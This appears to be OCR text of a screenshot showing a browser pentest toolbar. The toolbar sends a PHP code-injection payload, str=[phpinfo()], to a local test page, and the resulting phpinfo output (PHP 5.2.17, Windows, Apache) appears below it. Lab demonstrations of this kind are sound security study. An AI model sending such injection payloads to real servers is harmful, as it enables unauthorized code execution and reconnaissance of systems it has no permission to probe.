 localhost/pr.php?str=[phpinfo()]
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/pr.php?str=[phpinfo()]
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT PC-20180326DDCL 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge